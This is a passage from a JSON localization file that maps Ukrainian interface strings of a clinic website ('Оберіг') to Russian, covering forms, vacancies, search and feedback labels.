\u0446\u0438\u043a\u043b\u0430\u0445 \u0456 \u043a\u0443\u0440\u0441\u0430\u0445 \u043f\u0456\u0434\u0432\u0438\u0449\u0435\u043d\u043d\u044f \u043a\u0432\u0430\u043b\u0456\u0444\u0456\u043a\u0430\u0446\u0456\u0457 \u0437\u0430 \u0440\u0430\u0445\u0443\u043d\u043e\u043a \u043a\u043b\u0456\u043d\u0456\u043a\u0438;":"\u041e\u0431\u0443\u0447\u0435\u043d\u0438\u0435 \u043d\u0430 \u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0446\u0438\u043e\u043d\u043d\u044b\u0445 \u0446\u0438\u043a\u043b\u0430\u0445 \u0438 \u043a\u0443\u0440\u0441\u0430\u0445 \u043f\u043e\u0432\u044b\u0448\u0435\u043d\u0438\u044f \u043a\u0432\u0430\u043b\u0438\u0444\u0438\u043a\u0430\u0446\u0438\u0438 \u0437\u0430 \u0441\u0447\u0435\u0442 \u043a\u043b\u0438\u043d\u0438\u043a\u0438;","\u041c\u0438 \u043b\u0456\u043a\u0443\u0454\u043c\u043e":"\u041c\u044b \u043b\u0435\u0447\u0438\u043c","\u041c\u0443\u043b\u044c\u0442\u0438-\u0434\u0438\u0441\u0446\u0438\u043f\u043b\u0456\u043d\u0430\u0440\u043d\u0430 \u043a\u043e\u043c\u0430\u043d\u0434\u0430":"\u041c\u0443\u043b\u044c\u0442\u0438\u0434\u0438\u0441\u0446\u0438\u043f\u043b\u0438\u043d\u0430\u0440\u043d\u0430\u044f \u043a\u043e\u043c\u0430\u043d\u0434\u0430","\u041c\u0443\u043b\u044c\u0442\u0438\u0434\u0438\u0441\u0446\u0438\u043f\u043b\u0456\u043d\u0430\u0440\u043d\u0430 \u043a\u043e\u043c\u0430\u043d\u0434\u0430":"\u041c\u0443\u043b\u044c\u0442\u0438\u0434\u0438\u0441\u0446\u0438\u043f\u043b\u0438\u043d\u0430\u0440\u043d\u0430\u044f \u043a\u043e\u043c\u0430\u043d\u0434\u0430","\u0423\u0441\u0456 \u043b\u0456\u043a\u0430\u0440\u0456 \u0432\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f":"\u0412\u0441\u0435 \u0432\u0440\u0430\u0447\u0438 \u043e\u0442\u0434\u0435\u043b\u0435\u043d\u0438\u044f","\u0427\u043e\u043c\u0443":"\u041f\u043e\u0447\u0435\u043c\u0443","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0432\u0441\u0456 \u0432\u0430\u0440\u0456\u0430\u043d\u0442\u0438":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0432\u0441\u0435 \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u044b","\u0421\u043a\u0440\u0438\u0442\u0438 \u0432\u0441\u0456 \u0432\u0430\u0440\u0456\u0430\u043d\u0442\u0438":"\u0421\u043a\u0440\u044b\u0442\u044c \u0432\u0441\u0435 \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u044b","\u0426\u0456\u043d\u0438 \u043d\u0430 \u043f\u043e\u0441\u043b\u0443\u0433\u0438 \u043a\u043b\u0456\u043d\u0456\u043a\u0438 \u201c\u041e\u0431\u0435\u0440\u0456\u0433\u201d":"\u0426\u0435\u043d\u044b \u043d\u0430 \u0443\u0441\u043b\u0443\u0433\u0438 \u043a\u043b\u0438\u043d\u0438\u043a\u0438 \u201c\u041e\u0431\u0435\u0440\u0456\u0433\u201d","\u0426\u0456\u043d\u0438 (PDF)":"\u0426\u0435\u043d\u044b (PDF)","\u041d\u0430 \u0436\u0430\u043b\u044c, \u0441\u0442\u043e\u0440\u0456\u043d\u043a\u0430 \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u0430.":"\u041a \u0441\u043e\u0436\u0430\u043b\u0435\u043d\u0438\u044e, \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u0430.","\u041d\u0430 \u0433\u043e\u043b\u043e\u0432\u043d\u0443":"\u041d\u0430 \u0433\u043b\u0430\u0432\u043d\u0443\u044e","\u0412\u0456\u0434\u043f\u0440\u0430\u0432\u0438\u0442\u0438 \u0440\u0435\u0437\u044e\u043c\u0435":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u0440\u0435\u0437\u044e\u043c\u0435","\u0426\u0435 \u043f\u043e\u043b\u0435 \u043e\u0431\u043e\u0432'\u044f\u0437\u043a\u043e\u0432\u0435":"\u042d\u0442\u043e \u043f\u043e\u043b\u0435 \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435","\u0412\u0432\u0435\u0434i\u0442\u044c \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e email":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e email","\u0417\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0438\u0442\u0438 \u0440\u0435\u0437\u044e\u043c\u0435":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0440\u0435\u0437\u044e\u043c\u0435","\u0424\u0430\u0439\u043b \u0432 \u0444\u043e\u0440\u043c\u0430\u0442\u0456 doc, pdf.":"\u0424\u0430\u0439\u043b \u0432 \u0444\u043e\u0440\u043c\u0430\u0442\u0435 doc, pdf.","\u042f \u0437\u0433\u043e\u0434\u0435\u043d\/\u0437\u0433\u043e\u0434\u043d\u0430 \u0437 \u0443\u043c\u043e\u0432\u0430\u043c\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0456 \u0456\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0456\u0457":"\u042f \u0441\u043e\u0433\u043b\u0430\u0441\u0435\u043d\/\u0441\u043e\u0433\u043b\u0430\u0441\u043d\u0430 \u0441 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0438 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438","\u0410\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u0456 \u0432\u0430\u043a\u0430\u043d\u0441\u0456\u0457":"\u0410\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u044b\u0435 \u0432\u0430\u043a\u0430\u043d\u0441\u0438\u0438","\u0418\u044e\u043b\u044f":"\u0418\u044e\u043b\u044f","\u0412\u0456\u0434\u0433\u0443\u043a\u043d\u0443\u0442\u0438\u0441\u044c":"\u041e\u0442\u043a\u043b\u0438\u043a\u043d\u0443\u0442\u044c\u0441\u044f","\u041d\u0435 \u0437\u043d\u0430\u0439\u0448\u043b\u0438 \u0431\u0430\u0436\u0430\u043d\u0443 \u043f\u043e\u0441\u0430\u0434\u0443?":"\u041d\u0435 \u043d\u0430\u0448\u043b\u0438 \u0436\u0435\u043b\u0430\u0435\u043c\u0443\u044e \u0434\u043e\u043b\u0436\u043d\u043e\u0441\u0442\u044c?","\u042f\u043a\u0449\u043e \u0432\u0438 \u0437\u0430\u0446\u0456\u043a\u0430\u0432\u043b\u0435\u043d\u0456 \u0432 \u043f\u043e\u0441\u0430\u0434\u0456, \u044f\u043a\u0430 \u043d\u0435 \u0454 \u0432\u0430\u043a\u0430\u043d\u0442\u043d\u043e\u044e \u0437\u0430\u0440\u0430\u0437, \u043c\u043e\u0436\u0435\u0442\u0435                                \u0437\u0430\u043f\u043e\u0432\u043d\u0438\u0442\u0438 \u0444\u043e\u0440\u043c\u0443 \u0442\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u0438\u0442\u0438 \u0441\u0432\u043e\u0454 \u0440\u0435\u0437\u044e\u043c\u0435":"\u0415\u0441\u043b\u0438 \u0432\u044b \u0437\u0430\u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043e\u0432\u0430\u043d\u044b \u0432 \u0434\u043e\u043b\u0436\u043d\u043e\u0441\u0442\u0438, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u043d\u0435 \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0432\u0430\u043a\u0430\u043d\u0442\u043d\u043e\u0439 \u0441\u0435\u0439\u0447\u0430\u0441, \u043c\u043e\u0436\u0435\u0442\u0435 \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u044c \u0444\u043e\u0440\u043c\u0443 \u0438 \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u0441\u0432\u043e\u0435 \u0440\u0435\u0437\u044e\u043c\u0435","\u0426\u0456\u043b\u043a\u043e\u043c \u043c\u043e\u0436\u043b\u0438\u0432\u043e, \u0449\u043e \u0437 \u043e\u0433\u043b\u044f\u0434\u0443 \u043d\u0430 \u0432\u0430\u0448 \u0434\u043e\u0441\u0432\u0456\u0434, \u0432\u0430\u043c \u0431\u0443\u0434\u0435 \u0437\u0430\u043f\u0440\u043e\u043f\u043e\u043d\u043e\u0432\u0430\u043d\u0430                                \u0431\u0430\u0436\u0430\u043d\u0430 \u043f\u043e\u0441\u0430\u0434\u0430.":"\u0412\u043f\u043e\u043b\u043d\u0435 \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e, \u0447\u0442\u043e \u0443\u0447\u0438\u0442\u044b\u0432\u0430\u044f \u0432\u0430\u0448 \u043e\u043f\u044b\u0442, \u0432\u0430\u043c \u0431\u0443\u0434\u0435\u0442 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0430 \u0436\u0435\u043b\u0430\u0435\u043c\u0430\u044f \u0434\u043e\u043b\u0436\u043d\u043e\u0441\u0442\u044c.","\u042f \u0437\u0433\u043e\u0434\u0435\u043d\/\u0437\u0433\u043e\u0434\u043d\u0430 \u0437 \u0443\u043c\u043e\u0432\u0430\u043c\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0456                                    \u0456\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0456\u0457":"\u042f \u0441\u043e\u0433\u043b\u0430\u0441\u0435\u043d\/\u0441\u043e\u0433\u043b\u0430\u0441\u043d\u0430 \u0441 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0438 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0432\u0441\u0456 \u043a\u043e\u043c\u0435\u043d\u0442\u0430\u0440\u0456":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0432\u0441\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","\u0420\u0430\u0434\u043e \u0432\u0456\u0434\u043f\u043e\u0432\u0456\u043c\u043e \u0432\u0430\u043c!":"\u0421 \u0440\u0430\u0434\u043e\u0441\u0442\u044c\u044e \u043e\u0442\u0432\u0435\u0442\u0438\u043c \u0432\u0430\u043c!","\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u0443\u0439\u0442\u0435":"\u0417\u0432\u043e\u043d\u0438\u0442\u0435","\u043d\u0430":"\u043d\u0430","\u0430\u0431\u043e \u043f\u0438\u0448\u0456\u0442\u044c \u043d\u0430\u043c":"\u0438\u043b\u0438 \u043f\u0438\u0448\u0438\u0442\u0435 \u043d\u0430\u043c","\u041e\u0431\u0440\u0430\u0442\u043d\u0430\u044f \u0441\u0432\u044f\u0437\u044c":"\u041e\u0431\u0440\u0430\u0442\u043d\u0430\u044f \u0441\u0432\u044f\u0437\u044c","\u042d\u0442\u043e \u043f\u043e\u043b\u0435 \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435":"\u042d\u0442\u043e \u043f\u043e\u043b\u0435 \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435","\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0438\u0439 \u0442\u0435\u043b\u0435\u0444\u043e\u043d":"\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u044b\u0439 \u0442\u0435\u043b\u0435\u0444\u043e\u043d","\u0412\u0432\u0435\u0434i\u0442\u044c \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e \u043d\u043e\u043c\u0435\u0440":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e \u043d\u043e\u043c\u0435\u0440 \u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0430","\u0417\u0430\u043b\u0438\u0448\u0438\u043b\u0438\u0441\u044c \u043f\u0438\u0442\u0430\u043d\u043d\u044f?":"\u041e\u0441\u0442\u0430\u043b\u0438\u0441\u044c \u0432\u043e\u043f\u0440\u043e\u0441\u044b?","\u0417\u0432\u2019\u044f\u0437\u0430\u0442\u0438\u0441\u044c \u0437 \u043d\u0430\u043c\u0438":"\u0421\u0432\u044f\u0437\u0430\u0442\u044c\u0441\u044f \u0441 \u043d\u0430\u043c\u0438","\u0424\u0430\u0439\u043b \u0432 \u0444\u043e\u0440\u043c\u0430\u0442\u0456 doc, docx, pdf.":"\u0424\u0430\u0439\u043b \u0432 \u0444\u043e\u0440\u043c\u0430\u0442\u0435 doc, docx, pdf.","\u0424\u0430\u0439\u043b \u043e\u0431\u043e\u0432'\u044f\u0437\u043a\u043e\u0432\u0438\u0439":"\u0424\u0430\u0439\u043b \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u0435\u043d","\u0414\u0456\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430":"\u0414\u0438\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430","\u041f\u043e\u043b\u0456\u043a\u043b\u0456\u043d\u0456\u043a\u0430":"\u041f\u043e\u043b\u0438\u043a\u043b\u0438\u043d\u0438\u043a\u0430","\u0421\u0442\u0430\u0446\u0456\u043e\u043d\u0430\u0440":"\u0421\u0442\u0430\u0446\u0438\u043e\u043d\u0430\u0440","\u0417\u0430\u043f\u0438\u0441 \u0434\u043e \u0443\u043d\u0456\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u043e\u0457 \u043a\u043b\u0456\u043d\u0456\u043a\u0438 \u041e\u0431\u0435\u0440\u0456\u0433":"\u0417\u0430\u043f\u0438\u0441\u044c \u0432 \u0423\u043d\u0438\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u0443\u044e \u043a\u043b\u0438\u043d\u0438\u043a\u0443 \"\u041e\u0431\u0435\u0440\u0456\u0433\"","\u0418\u043c\u044f":"\u0418\u043c\u044f","\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0438 \u043f\u043e\u0448\u0443\u043a\u0443":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u043f\u043e\u0438\u0441\u043a\u0430","\u0412\u0456\u0434\u043f\u043e\u0432\u0456\u0441\u0442\u0438":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","\u0412\u0456\u0434\u043f\u043e\u0432\u0456\u0434\u044c \u043a\u043b\u0456\u043d\u0456\u043a\u0438":"\u041e\u0442\u0432\u0435\u0442 \u043a\u043b\u0438\u043d\u0438\u043a\u0438","\u0423 \u0434\u0430\u043d\u043e\u0433\u043e \u043b\u0456\u043a\u0430\u0440\u044f \u0449\u0435 \u043d\u0435\u043c\u0430\u0454 \u0432\u0456\u0434\u0433\u0443\u043a\u0456\u0432. \u0412\u0438 \u043c\u043e\u0436\u0435\u0442\u0435 \u0431\u0443\u0442\u0438 \u043f\u0435\u0440\u0448\u0438\u043c!":"\u0423 \u044d\u0442\u043e\u0433\u043e \u0432\u0440\u0430\u0447\u0430 \u0435\u0449\u0435 \u043d\u0435\u0442 \u043e\u0442\u0437\u044b\u0432\u043e\u0432. \u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0431\u044b\u0442\u044c \u043f\u0435\u0440\u0432\u044b\u043c\u0438!","\u0414\u043e\u0440\u043e\u0441\u043b\u0438\u0439":"\u0412\u0437\u0440\u043e\u0441\u043b\u044b\u0435","\u0414\u0438\u0442\u044f\u0447\u0438\u0439":"\u0414\u0435\u0442\u0438","\u0423\u0441\u0456 \u043c\u0430\u0442\u0435\u0440\u0456\u0430\u043b\u0438":"\u0412\u0441\u0435 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u044b","\u041d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e":"\u041d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e","\u0428\u043b\u044f\u0445":"\u041f\u0443\u0442\u044c","\u0422\u043e\u043f \u0442\u0435\u043c\u0430":"\u0422\u043e\u043f \u0442\u0435\u043c\u0430","\u0420\u043e\u0437\u0434\u0456\u043b:":"\u0420\u0430\u0437\u0434\u0435\u043b:","\u0440.":"\u0433.","\u0417\u0432'\u044f\u0437\u0430\u0442\u0438\u0441\u044c \u0437 \u043d\u0430\u043c\u0438":"\u0421\u0432\u044f\u0437\u0430\u0442\u044c\u0441\u044f \u0441 \u043d\u0430\u043c\u0438","\u0417\u0432\u043e\u0440\u043e\u0442\u043d\u0438\u0439 \u0437\u0432'\u044f\u0437\u043e\u043a":"\u041e\u0431\u0440\u0430\u0442\u043d\u0430\u044f \u0441\u0432\u044f\u0437\u044c","\u0406\u043c'\u044f":"\u0418\u043c\u044f","\u041f\u0456\u0434\u0433\u043e\u0442\u043e\u0432\u043a\u0430 \u0434\u043e \u043e\u0431\u0441\u0442\u0435\u0436\u0435\u043d\u043d\u044f":"\u041f\u043e\u0434\u0433\u043e\u0442\u043e\u0432\u043a\u0430 \u043a \u043e\u0431\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u043d\u0438\u044e","\u041f\u0430\u0446\u0456\u0454\u043d\u0442\u0430\u043c":"\u041f\u0430\u0446\u0438\u0435\u043d\u0442\u0430\u043c","\u041f\u0440\u0438\u0445\u043e\u0432\u0430\u0442\u0438 \u0432\u0441\u0456 \u0432\u0430\u0440\u0456\u0430\u043d\u0442\u0438":"\u0421\u043a\u0440\u044b\u0442\u044c \u0432\u0441\u0435 \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u044b","\u041f\u0440\u0435\u0432\u044b\u0448\u0435\u043d\u043e \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0444\u0430\u0439\u043b\u0430!":"\u041f\u0440\u0435\u0432\u044b\u0448\u0435\u043d\u043e \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0444\u0430\u0439\u043b\u0430!","\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u043f\u043e\u0438\u0441\u043a\u0430":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u043f\u043e\u0438\u0441\u043a\u0430","Call-\u0446\u0435\u043d\u0442\u0440":"Call-\u0446\u0435\u043d\u0442\u0440","\u041d\u0430\u0439\u0431\u043b\u0438\u0436\u0447\u0438\u043c \u0447\u0430\u0441\u043e\u043c \u0437 \u0412\u0430\u043c\u0438 \u0437\u0432\u2019\u044f\u0436\u0435\u0442\u044c\u0441\u044f \u043c\u0435\u043d\u0435\u0434\u0436\u0435\u0440":"\u0412 \u0431\u043b\u0438\u0436\u0430\u0439\u0448\u0435\u0435 \u0432\u0440\u0435\u043c\u044f \u0441 \u0412\u0430\u043c\u0438 \u0441\u0432\u044f\u0436\u0435\u0442\u0441\u044f \u043c\u0435\u043d\u0435\u0434\u0436\u0435\u0440","\u041d\u0456\u0447\u043e\u0433\u043e \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e":"\u041d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e","\u0417\u0432\u043e\u0440\u043e\u0442\u043d\u0456\u0439 \u0437\u0432'\u044f\u0437\u043e\u043a":"\u041e\u0431\u0440\u0430\u0442\u043d\u0430\u044f \u0441\u0432\u044f\u0437\u044c","\u0412\u0432\u0435\u0434i\u0442\u044c \u043a\u043e\u0440\u0435\u043a\u0442\u043d\u0438\u0439 email":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u044b\u0439 email","\u041f\u043e\u0448\u0443\u043a":"\u041f\u043e\u0438\u0441\u043a","\u0417\u043d\u0430\u0439\u0442\u0438":"\u041d\u0430\u0439\u0442\u0438","\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u0412\u0430\u0448\u043e\u0433\u043e \u0437\u0430\u043f\u0438\u0442\u0443. \u041d\u0430\u043f\u0440\u0438\u043a\u043b\u0430\u0434: \u0433\u0430\u0441\u0442\u0440\u0438\u0442, \u0433\u0430\u0441\u0442\u0440\u043e\u0441\u043a\u043e\u043f\u0456\u044f, \u0433\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u0442\u0435\u0440\u043e\u043b\u043e\u0433":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u0412\u0430\u0448\u0435\u0433\u043e \u0437\u0430\u043f\u0440\u043e\u0441\u0430. \u041d\u0430\u043f\u0440\u0438\u043c\u0435\u0440: \u0433\u0430\u0441\u0442\u0440\u043e\u0441\u043a\u043e\u043f\u0438\u044f, \u0433\u0430\u0441\u0442\u0440\u0438\u0442, \u0433\u0430\u0441\u0442\u0440\u043e\u044d\u043d\u0442\u0435\u0440\u043e\u043b\u043e\u0433","\u0412\u0438\u0431\u0435\u0440\u0456\u0442\u044c \u0441\u043f\u0435\u0446\u0456\u0430\u043b\u044c\u043d\u0456\u0441\u0442\u044c":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u044c","\u041b\u0456\u043a\u0430\u0440\u0456\u0432 \u0437\u0430 \u0434\u0430\u043d\u0438\u043c\u0438 \u043a\u0440\u0438\u0442\u0435\u0440\u0456\u044f\u043c\u0438 \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e.":"\u0412\u0440\u0430\u0447\u0435\u0439 \u043f\u043e \u0434\u0430\u043d\u043d\u044b\u043c \u043a\u0440\u0438\u0442\u0435\u0440\u0438\u044f\u043c \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e.","\u0412\u0441\u0456 \u0441\u043f\u0435\u0446\u0456\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u0456":"\u0412\u0441\u0435 \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u0438","\u0412\u0430\u043a\u0430\u043d\u0441\u0456\u0439 \u0437\u0430 \u0434\u0430\u043d\u0438\u043c\u0438 \u043a\u0440\u0438\u0442\u0435\u0440\u0456\u044f\u043c\u0438 \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e.":"\u0412\u0430\u043a\u0430\u043d\u0441\u0438\u0439 \u043f\u043e \u0434\u0430\u043d\u043d\u044b\u043c \u043a\u0440\u0438\u0442\u0435\u0440\u0438\u044f\u043c \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e.","\u041f\u0406\u0411":"\u0424\u0418\u041e","\u0411\u0430\u0436\u0430\u043d\u0430 \u043f\u043e\u0441\u0430\u0434\u0430":"\u0416\u0435\u043b\u0430\u0435\u043c\u0430\u044f \u0434\u043e\u043b\u0436\u043d\u043e\u0441\u0442\u044c","\u0413\u0430\u043b\u0435\u0440\u0435\u044f":"\u0413\u0430\u043b\u0435\u0440\u0435\u044f","\u0414\u044f\u043a\u0443\u0454\u043c\u043e \u0437\u0430 \u0432\u0430\u0448 \u0432\u0456\u0434\u0433\u0443\u043a!":"\u0421\u043f\u0430\u0441\u0438\u0431\u043e \u0437\u0430 \u0412\u0430\u0448 \u043e\u0442\u0437\u044b\u0432!","\u0423\u0441\u043fi\u0448\u043d\u043e!":"\u0423\u0441\u043f\u0435\u0448\u043d\u043e!","\u042f \u0437\u0433\u043e\u0434\u0435\u043d\/\u0437\u0433\u043e\u0434\u043d\u0430 \u0437":"\u042f \u0441\u043e\u0433\u043b\u0430\u0441\u0435\u043d\/\u0441\u043e\u0433\u043b\u0430\u0441\u043d\u0430 \u0441","\u0443\u043c\u043e\u0432\u0430\u043c\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0456 \u0456\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0456\u0457":"\u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0438 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438","\u0432\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f":"\u043e\u0442\u0434\u0435\u043b\u0435\u043d\u0438\u0435","\u0434\u0456\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u0447\u043d\u043e-\u043b\u0456\u043a\u0443\u0432\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0432\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f":"\u0434\u0456\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u0447\u043d\u043e-\u043b\u0456\u043a\u0443\u0432\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0432\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0432\u0441\u0456 \u0442\u0435\u0433\u0438":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0432\u0441\u0435 \u0442\u0435\u0433\u0438","\u0414\u044f\u043a\u0443\u0454\u043c\u043e \u0437\u0430 \u0437\u0432\u043e\u0440\u043e\u0442\u043d\u0456\u0439 \u0437\u0432'\u044f\u0437\u043e\u043a!":"\u0421\u043f\u0430\u0441\u0438\u0431\u043e \u0437\u0430 \u043e\u0431\u0440\u0430\u0442\u043d\u0443\u044e \u0441\u0432\u044f\u0437\u044c!","\u0412\u0430\u0448\u0435 \u0440\u0435\u0437\u044e\u043c\u0435 \u0443\u0441\u043f\u0456\u0448\u043d\u043e \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e!":"\u0412\u0430\u0448\u0435 \u0440\u0435\u0437\u044e\u043c\u0435 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e!","\u041f\u043e\u043a\u0438 \u0449\u043e \u043d\u0435\u043c\u0430\u0454 \u043c\u0430\u0442\u0435\u0440\u0456\u0430\u043b\u0456\u0432 \u0443 \u0446\u044c\u043e\u043c\u0443 \u0440\u043e\u0437\u0434\u0456\u043b\u0456.":"\u0412 \u044d\u0442\u043e\u043c \u0440\u0430\u0437\u0434\u0435\u043b\u0435 \u043f\u043e\u043a\u0430 \u043d\u0435\u0442 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432.","\u0421\u043a\u0438\u043d\u0443\u0442\u0438 \u0444\u0456\u043b\u044c\u0442\u0440":"\u0421\u0431\u0440\u043e\u0441\u0438\u0442\u044c \u0444\u0438\u043b\u044c\u0442\u0440","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0449\u0435":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0435\u0449\u0435","\u0432\u0430\u043a\u0430\u043d\u0441\u0456\u0457":"\u0432\u0430\u043a\u0430\u043d\u0441\u0438\u0438","\u0414\u0435\u0442\u0430\u043b\u044c\u043d\u0456\u0448\u0435...":"\u0414\u0435\u0442\u0430\u043b\u044c\u043d\u0435\u0435...","\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u0438:":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u044b:","\u0420\u043e\u0437\u0433\u043e\u0440\u043d\u0443\u0442\u0438":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","\u0414\u0456\u0442\u0438":"\u0414\u0435\u0442\u0438","\u041f\u043e \u0432\u0430\u0448\u0435\u043c\u0443 \u0437\u0430\u043f\u0440\u043e\u0441\u0443 \u043d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e...":"\u041f\u043e \u0412\u0430\u0448\u0435\u043c\u0443 \u0437\u0430\u043f\u0440\u043e\u0441\u0443 \u043d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e...","\u0423\u0441\u0456 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0438":"\u0412\u0441\u0435 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b","\u0424\u043e\u0440\u043c\u0430\u0442\u0438: doc, docx, pdf":"\u0424\u043e\u0440\u043c\u0430\u0442\u0438: doc, docx, 